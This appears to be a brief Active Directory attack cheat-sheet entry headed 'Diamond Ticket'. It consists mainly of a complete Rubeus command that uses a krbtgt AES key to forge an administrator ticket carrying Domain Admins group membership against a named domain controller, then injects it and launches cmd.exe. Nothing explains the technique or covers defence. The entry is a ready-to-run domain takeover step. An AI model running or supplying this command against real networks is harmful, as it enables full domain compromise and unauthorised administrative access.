 Kerberos Domain Controller
Service: Adminsitrator
Diamond Ticket
C:\AD\Tools\Rubeus.exe diamond
/krbkey:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848
/tgtdeleg /enctype:aes /ticketuser:administrator /domain:doamin.local
/dc:dcorp-dc.domain.local /ticketuserid:500 /groups:512
/createonly:C:\Windows\System32\cmd.exe /show /ptt